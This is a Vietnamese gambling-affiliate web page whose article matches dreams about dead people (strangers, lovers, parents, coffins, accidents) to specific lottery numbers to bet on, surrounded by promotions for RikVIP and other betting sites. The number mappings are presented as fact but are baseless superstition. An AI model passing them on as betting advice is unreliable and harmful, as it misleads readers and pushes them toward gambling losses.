#c42d2d}.nav-tabs > li.active > a{border-top-color: #c42d2d}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c42d2d }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c42d2d }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c42d2d;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ce1c1c; }[data-text-bg="secondary"]{background-color: #ce1c1c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ce1c1c}/* Color !important */[data-text-color="secondary"]{color: #ce1c1c!important;}/* Border */.secondary.is-outline:hover{border-color:#ce1c1c}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Montserrat", sans-serif}body{font-weight: 0}body{color: #0c0c0c}.nav > li > a {font-family:"Montserrat", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Montserrat", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #087be7;}a:hover{color: #ea5151;}.tagcloud a:hover{border-color: #ea5151;background-color: #ea5151;}.footer-1{background-color: #4e0054}/* Custom CSS */.box__content__home {height: 550px;overflow: auto;padding: 30px;border: 4px solid #159cd6;border-radius: 8px;}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; }.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.box__content__home {
    height: 500px;
    overflow: auto;
    padding: 30px;
    border: 4px solid #159cd6;
    border-radius: 8px;

}

.box__content__home::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-thumb {
    background-color: #f50000; 
}
.home #header {
	display:none;
}
body.home {
	min-height: 100%;
    background-color: #010508!important;
    overflow-x: hidden; background:url(/wp-content/uploads/2024/01/Untitled-13.jpg) bottom center no-repeat fixed;
    background-size: cover;
}
.home #wrapper,.home #main {
	background:transparent !important;
}
.colll_header img {
	display:block;
	margin:auto;
	width:auto;
	height:auto;
}
.bentrai {
    width: 700px;
    display: flex;
    align-items: flex-start;
    position: relative;
    position: fixed;
    left: 2%;
    top: 50%;
    transform: translateY(-50%);
    max-width: 27%;
}
.bentrai img,
.benphai img{
    display: block;
    margin: auto;
    width: auto;
    height: auto;
    max-width: 300px;	
}
.benphai {
    position: fixed;
    right: 2%;
    top: 48%;
    z-index: 10;
    transform: translateY(-50%);
    text-align: right;
    max-width: 400px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.d__k{
margin-top: -70px;
    padding-left: 35px;
}
.socical__foo {
    position: fixed;
    bottom: 30px;
    right: 75px;
}
.boxx__dd .large-12 >.col-inner {
    padding: 10px;
    background: #000;
    border-radius: 10px;
}
.boxx__dd .large-12 >.col-inner p,
.boxx__dd .large-12 >.col-inner h2,
.boxx__dd .large-12 >.col-inner h3,
.boxx__dd .large-12 >.col-inner h4,
.boxx__dd .large-12 >.col-inner h5,
.boxx__dd .large-12 >.col-inner li{
	color:#efe1a2;
}
.boxx__dd .large-12 >.col-inner .post-title ,
.boxx__dd .large-12 >.col-inner .from_the_blog_excerpt  {
	color:#333;
}
@media (max-width: 700px) {
	body.home {
		background:url(/wp-content/uploads/2024/01/bbbb.jpg) bottom center no-repeat fixed;
	}
.socical__foo {
    position: fixed;
    top: 10px;
	bottom:initial;
    right: 0;
    display: flex;
    flex-direction: column;
}
	.socical__foo img {
		max-width:45px;
	}
}
















		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-3933 single-format-standard wp-custom-logo wp-theme-flatsome wp-child-theme-flatsome-child full-width bg-fill box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav- nav-uppercase">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav- nav-uppercase">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav- nav-uppercase">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#e6948f8d908f968e879fc8858a9384a6818b878f8ac885898b" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="#" target="_blank" data-label="VKontakte" rel="noopener noreferrer nofollow" class="icon plain vk tooltip" title="Follow on VKontakte"><i class="icon-vk" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav- nav-uppercase">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#43312a28352a332b223a6d202f362103242e222a2f6d202c2e" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="#" target="_blank" data-label="VKontakte" rel="noopener noreferrer nofollow" class="icon plain vk tooltip" title="Follow on VKontakte"><i class="icon-vk" ></i></a></div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center hide-for-sticky">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://tairikvip.guru/" title="TaiRikvip - Game bài đổi thưởng RIKVIP" rel="home">
    <img width="551" height="115" src="https://rikviphay.me/wp-content/uploads/2022/05/rikvip-us-logo.png" class="header_logo header-logo" alt="TaiRikvip"/><img  width="551" height="115" src="https://rikviphay.me/wp-content/uploads/2022/05/rikvip-us-logo.png" class="header-logo-dark" alt="TaiRikvip"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://tairikvip.guru/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-size-medium nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-4135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4135 menu-item-design-default"><a href="https://tairikvip.guru/" class="nav-top-link">Tải RIKVIP</a></li>
<li id="menu-item-4137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4137 menu-item-design-default"><a href="https://tairikvip.guru/nap-tien/" class="nav-top-link">Nạp tiền</a></li>
<li id="menu-item-4138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4138 menu-item-design-default"><a href="https://tairikvip.guru/rut-tien/" class="nav-top-link">Rút tiền</a></li>
<li id="menu-item-4319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4319 menu-item-design-default"><a href="https://tairikvip.guru/dang-ky-dang-nhap/" class="nav-top-link">Đăng ký – Đăng nhập</a></li>
<li id="menu-item-4136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4136 menu-item-design-default"><a href="https://tairikvip.guru/khuyen-mai/" class="nav-top-link">Khuyến mãi</a></li>
<li id="menu-item-4324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4324 menu-item-design-default"><a href="https://tairikvip.guru/kho-game-rikvip/" class="nav-top-link">Kho game Rikvip</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4139 active menu-item-design-default"><a href="https://tairikvip.guru/tin-game/" class="nav-top-link">Tin Game</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div class="duong__dan">
	<div class="container">

			
	</div>
	
</div>  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
             <div class="section__width">
            <div class="box__left__layout">

			                <h1 class="heading-title-single">Chiêm bao nằm mơ thấy người chết đánh con gì? Người chết mang đề số mấy?</h1>
                <div class="content__single">
                   <p>Trong giấc mơ bạn nhìn thấy những người thân mình đã chết hiện về nói chuyện khiến bạn vô cùng lo lắng không hiểu sẽ có chuyện gì sắp xảy ra đối với mình? Vậy mơ thấy người chết sẽ báo hiệu điều gì? Lành hay dữ? Chiêm bao nằm <strong>mơ thấy người chết đánh con gì? Người chết mang đề số mấy?</strong> Tất cả sẽ được <a href="https://tairikvip.guru/" target="_blank" rel="noopener"><strong>Rikvip</strong></a> giải mã chi tiết ở bài viết này, mời các bạn theo dõi bài viết của chúng tôi sau đây nhé.</p>
<h2><strong>Giải mã giấc mơ thấy người chết báo hiệu điều gì? Chiêm bao ngủ mơ thấy người chết đánh con gì? Người chết mang đề số mấy?</strong></h2>
<p><strong><img fetchpriority="high" decoding="async" width="597" height="369" class="wp-image-3934 aligncenter" src="https://rikviphay.club/wp-content/uploads/2022/07/word-image-3933-1.png" srcset="https://tairikvip.guru/wp-content/uploads/2022/07/word-image-3933-1.png 597w, https://tairikvip.guru/wp-content/uploads/2022/07/word-image-3933-1-300x185.png 300w" sizes="(max-width: 597px) 100vw, 597px" /></strong></p>
<p style="text-align: center;"><em>Tìm hiểu về những giấc mơ về người chết.</em></p>
<h3><strong>Giấc mơ thấy mình đã chết</strong></h3>
<ul>
<li>Mơ thấy mình đã chết với hình thù xấu xí là điềm lành, cho thấy những tháng ngày đau khổ của bạn cũng đã đến hồi kết..</li>
<li>Mơ thấy bản thân tự sát là điềm báo tốt lành, báo hiệu bạn sắp sửa gạt đi những điều không tốt và tự kết liễu cái tôi ở trong quá khứ.</li>
<li>Nằm mơ thấy người nằm trong quan tài là bản thân mình báo hiệu bạn sắp có địa vị và tiền tài.</li>
</ul>
<p>Vậy trả lời cho câu hỏi <strong>mơ thấy người chết đánh con gì? Người chết mang đề số mấy?</strong> Khi mơ thấy bán thân chết sẽ đánh số 86 – 87.</p>
<h3><strong>Giấc mộng thấy người lạ chết</strong></h3>
<p>Đây là báo hiệu cho sự kém may mắn. Có thể trong tương lai gần nhất, bạn sẽ mất một khoản tiền tương đối lớn vì có rất nhiều thứ cần chi tiêu. Hoặc cũng có thể khoản tiền này được dùng vào công việc với mục đích khác. Mặt khác, giấc mơ này còn cảnh báo ở đời sống hàng ngày vì có thể bạn sẽ bị một người nào đó lừa gạt, lợi dụng độ tốt bụng của bạn đấy.</p>
<p>Nằm mơ thấy người lạ chết đánh số: 04 – 60 – 12 – 52</p>
<h3><strong>Mơ thấy rất nhiều người chết</strong></h3>
<p>Nếu bạn mơ thấy rất nhiều người chết trong đó có cả chính mình thì xin chúc mừng vì sắp tới bạn sẽ gặp được nhiều may mắn, tài vận đều thuận lợi và con đường thăng quan tiến chức đang được rộng mở. Nhưng nếu xuất hiện nhiều xác chết ở ngõ, hẻm vào nhà bạn thì trong thời gian sắp tới, trong xóm có thể sẽ xảy ra mâu thuẫn, xung đột bất kỳ.</p>
<p>Nếu ngủ mơ thấy nhiều người chết đánh số: 20 – 90</p>
<h3><strong>Chiêm bao nằm mơ thấy người yêu chết</strong></h3>
<p>Đây là giấc mơ mang điềm lành bạn chuẩn bị làm đám cưới, cuộc sống sau này của bạn sẽ hạnh phúc. Nhưng nếu thấy người yêu của mình chết không toàn thây là một lời nhắc nhở rằng bạn nên biết cách quan tâm nhiều hơn đến người ấy. Có vẻ như thời gian gần đây bạn đã quá tập trung vào công việc mà quên đi việc chăm sóc, xây đắp tình cảm.</p>
<p>Nằm mơ thấy người yêu chết đánh số: 17 – 12.</p>
<p><img decoding="async" width="800" height="571" class="wp-image-3935 aligncenter" src="https://rikviphay.club/wp-content/uploads/2022/07/mo-thay-nguoi-chet-1.jpeg" alt="mo-thay-nguoi-chet-1" srcset="https://tairikvip.guru/wp-content/uploads/2022/07/mo-thay-nguoi-chet-1.jpeg 800w, https://tairikvip.guru/wp-content/uploads/2022/07/mo-thay-nguoi-chet-1-300x214.jpeg 300w, https://tairikvip.guru/wp-content/uploads/2022/07/mo-thay-nguoi-chet-1-768x548.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;"><em>Chiêm bao nằm mơ thấy người chết điềm báo gì?</em></p>
<h3><strong>Mộng thấy người chết cháy</strong></h3>
<p>Nếu mơ thấy người chết cháy là phụ nữ là điềm dữ trong công việc. Tới đây bạn sẽ gặp trục trặc không ít, vấn đề tài chính vô cùng khó khăn, áp lực và căng thẳng vì chính bạn đang rơi vào tình trạng khủng hoảng, kiệt quệ nên không tránh khỏi thất bại.</p>
<p>Ngược lại, nếu bạn mơ thấy người chết cháy là người đàn ông mang đến cho bạn những tin tức tốt lành trong tương lai. Đặc biệt, trên con đường công danh sự nghiệp của bạn sẽ có nhiều bước tiến mới, những tiến triển tương đối thuận lợi.</p>
<p>Mơ thấy người chết cháy đánh số: 32 – 78 – 33 – 74</p>
<h3><strong>Giấc mơ thấy người chết do tai nạn giao thông</strong></h3>
<p>Giấc mơ này cho thấy bạn đang bị một số người tác động tới chính suy nghĩ và hành động của mình. Và hậu quả gánh chịu không ai khác ngoài bạn. Ngoài ra, giấc mơ này muốn khuyên bạn nên suy xét lại các mục tiêu hiện tại, có thể chúng đang quá sức của bạn.</p>
<ul>
<li>Ngủ mơ thấy người chết do tai nạn xe hỏa đánh số: 98</li>
<li>Mơ thấy người chết do tai nạn giao thông đánh số: 07 – 70</li>
<li>Chiêm bao mơ thấy người chết do tai nạn xe máy đánh số: 95</li>
<li>Mơ thấy người chết do tai nạn đánh số: 86 – 09</li>
<li>Mơ thấy người chết do tai nạn ô tô đánh số: 96</li>
</ul>
<h3><strong>Nằm mơ thấy bạn bè chết</strong></h3>
<p>Đây là 1 điềm lành muốn nhắn tới bạn rằng những tài lộc và may mắn đang đến với bạn. Rất có thể trong thời gian tới bạn sẽ có bước thăng tiến trong sự nghiệp hay cũng như trong công việc làm ăn của mình.</p>
<p>Chiêm bao thấy bạn bè chết đánh số: 11</p>
<p><img decoding="async" width="700" height="458" class="wp-image-3936 aligncenter" src="https://rikviphay.club/wp-content/uploads/2022/07/mo-thay-nguoi-chet-2.jpeg" alt="mo-thay-nguoi-chet-2" srcset="https://tairikvip.guru/wp-content/uploads/2022/07/mo-thay-nguoi-chet-2.jpeg 700w, https://tairikvip.guru/wp-content/uploads/2022/07/mo-thay-nguoi-chet-2-300x196.jpeg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<h1><strong>Chiêm bao mơ thấy người chết đánh con gì? Người chết mang đề số mấy?</strong></h1>
<h3><strong>Chiêm bao nằm mơ thấy người chết đi vào nhà</strong></h3>
<p>Giấc mơ này báo hiệu may mắn đang đến gần bạn, một vài thành công trong công việc sẽ tiếp thêm động lực để phát triển hơn. Hoặc bạn có thể nhận được một số tiền lớn từ người thân của bạn đấy.</p>
<p>Nằm mơ thấy người chết đi vào nhà đánh số: 18 – 29</p>
<h3><strong>hiêm bao giấc mơ thấy người chết nằm trong quan tài</strong></h3>
<p>Nếu mơ thấy mình chết và đang nằm trong quan tài là điềm báo tốt lành, cho thấy bạn rằng thời gian sắp tới sẽ có nhiều chuyện may mắn liên tiếp xảy đến với bạn. Vận may này có thể xoay xung quanh cuộc sống của bạn và đặc biệt là trong công việc.</p>
<p>Ngược lại, nếu bạn mơ thấy người chết nằm trong quan tài là người xa lạ thì xin chia buồn trước với bạn vì những điều không may sắp diễn ra với bạn trong thời gian sắp tới.</p>
<p>Ví dụ, với những người đang kinh doanh và làm ăn lớn mà nằm mơ thấy xác chết nằm trong quan tài thì họ rất có thể sắp ký kết được một hợp đồng lớn.</p>
<p>Mơ thấy quan tài có người chết đánh số: 74 – 21</p>
<h2><strong>Chiêm bao giấc mơ thấy người chết đánh con gì? Người chết mang đề số mấy? </strong></h2>
<p>Như đã giải mã ở phần trên chúng tôi sẽ cung cấp thêm cho bạn một số thông tin về những giấc mơ thấy người chết mang đề số mấy.</p>
<p><strong><img loading="lazy" decoding="async" width="800" height="449" class="wp-image-3937 aligncenter" src="https://rikviphay.club/wp-content/uploads/2022/07/mo-thay-nguoi-chet.jpeg" alt="mo-thay-nguoi-chet" srcset="https://tairikvip.guru/wp-content/uploads/2022/07/mo-thay-nguoi-chet.jpeg 800w, https://tairikvip.guru/wp-content/uploads/2022/07/mo-thay-nguoi-chet-300x168.jpeg 300w, https://tairikvip.guru/wp-content/uploads/2022/07/mo-thay-nguoi-chet-768x431.jpeg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></strong></p>
<p style="text-align: center;"><em>Chiêm bao giấc mơ thấy người chết.</em></p>
<ul>
<li>Mộng thấy trẻ con chết đánh số: 65 – 92.</li>
<li>Chiêm bao mơ thấy hồn người chết đánh số: 04 – 40.</li>
<li>Mơ thấy mình thoát chết đánh số: 87, 86.</li>
<li>Nằm mộng thấy gặp thần chết đánh số: 83 – 93.</li>
<li>Nằm mơ thấy cúng người chết đánh số: 74.</li>
<li>Giấc mộng thấy bố mẹ chết đánh số: 54 – 92.</li>
<li>Chiêm bao thấy con cái chết chọn số: 17.</li>
<li>Mơ thấy vợ, chồng chết đánh số: 56 – 61.</li>
<li>Chiêm bao giấc mơ thấy anh, chị, em mình chết đánh số: 28.</li>
<li>Mơ thấy ăn cơm với người chết đánh số: 38.</li>
<li>Mộng thấy tranh cãi với người chết đánh số: 29.</li>
<li>Mơ thấy người chết đang cười đánh số: 76 – 20.</li>
<li>Chiêm bao thấy mình ôm người chết đánh số: 30.</li>
<li>Ngủ mơ thấy người chết nói chuyện với nhau đánh số: 93.</li>
<li>Mơ thấy người chết từ quan tài bước ra đánh số: 97.</li>
<li>Mộng thấy đám tang người chết đánh số: 63.</li>
<li>Chiêm bao chôn cất người chết đánh số: 52 – 85.</li>
<li>Mơ thấy người sắp chết đánh số: 07, 60.</li>
<li>Mơ thấy ai đó chết mà không biết rõ nên đánh số: 03, 08.</li>
</ul>
<h2><strong>Kết luận</strong></h2>
<p>Bài viết trên chúng tôi đã giải mã giấc <strong>mơ thấy người chết đánh con gì? Người chết mang đề số mấy?</strong> Mời anh em tham khảo để chọn cho mình những con số may mắn nhất. Hy vọng những thông tin chúng tôi cung cấp sẽ có ích cho sự lựa chọn này của bạn.</p>
<p><strong>&gt;&gt;&gt; <a href="https://gemwin.tattoo/" target="_blank" rel="noopener">Gemwin</a> &#8211; Game bài đại phú quý, kiếm tiền tỷ 2023</strong></p>
                </div>
					    
              
             <div class="related-post">
                <h3 class="heading-realate"><span>Bài viết liên quan</span></h3>
	            <div class="box__nth__2_2">
	              	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://tairikvip.guru/go79/" title="Rikvip: Giới thiệu Go79 &#8211; Cổng Game Uy Tín Hàng Đầu Với Nhiều Tính Năng Hấp Dẫn">
                                            <img width="780" height="444" src="https://tairikvip.guru/wp-content/uploads/2024/10/word-image-4650-1.png" class="attachment-full size-full wp-post-image" alt="Rikvip: Giới thiệu Go79 &#8211; Cổng Game Uy Tín Hàng Đầu Với Nhiều Tính Năng Hấp Dẫn" decoding="async" loading="lazy" srcset="https://tairikvip.guru/wp-content/uploads/2024/10/word-image-4650-1.png 780w, https://tairikvip.guru/wp-content/uploads/2024/10/word-image-4650-1-300x171.png 300w, https://tairikvip.guru/wp-content/uploads/2024/10/word-image-4650-1-768x437.png 768w" sizes="auto, (max-width: 780px) 100vw, 780px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://tairikvip.guru/go79/" title="Rikvip: Giới thiệu Go79 &#8211; Cổng Game Uy Tín Hàng Đầu Với Nhiều Tính Năng Hấp Dẫn">Rikvip: Giới thiệu Go79 &#8211; Cổng Game Uy Tín Hàng Đầu Với Nhiều Tính Năng Hấp Dẫn</a></h3>
                                          <div class="box__des">
                                            <p>Go79 là một trong những cổng game đổi thưởng trực tuyến uy tín, thu hút đông đảo cược thủ nhờ vào giao diện thân thiện, tính năng đa dạng. Cùng Rikvip theo dõi bài viết dưới đây để tìm hiểu chi tiết cổng cược này và cách nạp tiền vào tài khoản an toàn. Giới [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://tairikvip.guru/rubvip/" title="RIKVIP: Review Nền Tảng Giải Trí Rubvip Đẳng Cấp Và Vô Cùng Uy Tín">
                                            <img width="800" height="400" src="https://tairikvip.guru/wp-content/uploads/2024/09/word-image-4641-1.jpeg" class="attachment-full size-full wp-post-image" alt="RIKVIP: Review Nền Tảng Giải Trí Rubvip Đẳng Cấp Và Vô Cùng Uy Tín" decoding="async" loading="lazy" srcset="https://tairikvip.guru/wp-content/uploads/2024/09/word-image-4641-1.jpeg 800w, https://tairikvip.guru/wp-content/uploads/2024/09/word-image-4641-1-300x150.jpeg 300w, https://tairikvip.guru/wp-content/uploads/2024/09/word-image-4641-1-768x384.jpeg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://tairikvip.guru/rubvip/" title="RIKVIP: Review Nền Tảng Giải Trí Rubvip Đẳng Cấp Và Vô Cùng Uy Tín">RIKVIP: Review Nền Tảng Giải Trí Rubvip Đẳng Cấp Và Vô Cùng Uy Tín</a></h3>
                                          <div class="box__des">
                                            <p>Rubvip là một trong những nền tảng giải trí trực tuyến nổi bật hiện nay, mang đến cho người dùng trải nghiệm đa dạng với hàng loạt trò hấp dẫn. Với giao diện thân thiện, dễ sử dụng, web thu hút tham gia bởi kho game phong phú và hệ thống bảo mật cao và [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://tairikvip.guru/game-bai-68/" title="Rikvip: Game Bài 68 &#8211; Sân Chơi Giải Trí Hàng Đầu Dành Cho Game Thủ">
                                            <img width="800" height="400" src="https://tairikvip.guru/wp-content/uploads/2024/09/word-image-4629-2.jpeg" class="attachment-full size-full wp-post-image" alt="Rikvip: Game Bài 68 &#8211; Sân Chơi Giải Trí Hàng Đầu Dành Cho Game Thủ" decoding="async" loading="lazy" srcset="https://tairikvip.guru/wp-content/uploads/2024/09/word-image-4629-2.jpeg 800w, https://tairikvip.guru/wp-content/uploads/2024/09/word-image-4629-2-300x150.jpeg 300w, https://tairikvip.guru/wp-content/uploads/2024/09/word-image-4629-2-768x384.jpeg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://tairikvip.guru/game-bai-68/" title="Rikvip: Game Bài 68 &#8211; Sân Chơi Giải Trí Hàng Đầu Dành Cho Game Thủ">Rikvip: Game Bài 68 &#8211; Sân Chơi Giải Trí Hàng Đầu Dành Cho Game Thủ</a></h3>
                                          <div class="box__des">
                                            <p>Cùng Rikvip Khám phá game bài 68 – nền tảng giải trí đỉnh cao với nhiều tựa game bài đổi thưởng hấp dẫn như Tiến Lên Miền Nam, Phỏm, Poker và nhiều trò chơi hấp dẫn khác. Game bài 68 là gì? 68 game bài là một nền tảng trò trực tuyến đa dạng, tập [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://tairikvip.guru/toi-co-thay-doi-mat-khau-tai-khoan-vn88-duoc-khong/" title="Hỏi đáp: Tôi có thay đổi mật khẩu tài khoản VN88 được không? ">
                                            <img width="640" height="336" src="https://tairikvip.guru/wp-content/uploads/2024/06/toi-co-thay-doi-mat-khau-tai-khoan-vn88-duoc-khong-1.jpg" class="attachment-full size-full wp-post-image" alt="Hỏi đáp: Tôi có thay đổi mật khẩu tài khoản VN88 được không? " decoding="async" loading="lazy" srcset="https://tairikvip.guru/wp-content/uploads/2024/06/toi-co-thay-doi-mat-khau-tai-khoan-vn88-duoc-khong-1.jpg 640w, https://tairikvip.guru/wp-content/uploads/2024/06/toi-co-thay-doi-mat-khau-tai-khoan-vn88-duoc-khong-1-300x158.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://tairikvip.guru/toi-co-thay-doi-mat-khau-tai-khoan-vn88-duoc-khong/" title="Hỏi đáp: Tôi có thay đổi mật khẩu tài khoản VN88 được không? ">Hỏi đáp: Tôi có thay đổi mật khẩu tài khoản VN88 được không? </a></h3>
                                          <div class="box__des">
                                            <p>Dạo gần đây, nhà cái nhận được thắc mắc của nhiều hội viên mới về việc: Tôi có thay đổi mật khẩu tài khoản VN88 được không? Đây là câu trả lời khá hay và sẽ được chuyên gia của chúng tôi giải đáp cụ thể ngay dưới phạm vi bài viết sau. Các thành [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://tairikvip.guru/danh-bai-miles-quaritch/" title="Đánh bại Miles Quaritch &#8211; Hướng dẫn chơi game tại Rikvip">
                                            <img width="800" height="400" src="https://tairikvip.guru/wp-content/uploads/2024/04/Gioi-thieu-game-nohu-Danh-bai-Miles-Quaritch.png" class="attachment-full size-full wp-post-image" alt="Đánh bại Miles Quaritch &#8211; Hướng dẫn chơi game tại Rikvip" decoding="async" loading="lazy" srcset="https://tairikvip.guru/wp-content/uploads/2024/04/Gioi-thieu-game-nohu-Danh-bai-Miles-Quaritch.png 800w, https://tairikvip.guru/wp-content/uploads/2024/04/Gioi-thieu-game-nohu-Danh-bai-Miles-Quaritch-300x150.png 300w, https://tairikvip.guru/wp-content/uploads/2024/04/Gioi-thieu-game-nohu-Danh-bai-Miles-Quaritch-768x384.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
